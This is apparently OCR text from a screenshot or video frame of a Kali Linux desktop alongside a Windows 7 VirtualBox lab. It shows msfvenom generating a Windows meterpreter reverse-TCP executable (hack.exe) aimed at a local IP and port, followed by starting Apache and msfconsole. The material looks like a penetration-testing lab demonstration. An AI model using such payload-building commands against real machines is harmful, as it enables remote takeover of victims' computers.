 root@kali: ~
windows 7 [Running] - O...
09:54 AM
46%
344 GB Vol...
fdm5_x64_...
333 GB Vol...
Web Browser
104 GB Volu...
msf run
Trash
parrot-syste
File System
boot
Home
VirtualBox
windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.8.101 lpo
rt=4444 -f exe -o hack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: hack.exe
root@kali:~# service apache2 start
root@kali:~# ls
abcde.apk Downloads hammer Pictures Videos
Desktop gg.exe Music Public 'VirtualBox VMs'
Documents gg.sh ngrok Templates
root@kali:~# service postgresql start
root@kali:~# sudo msfconsole
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
# cowsay++
____________
8:01 PM
12/28/2019
Right Ctrl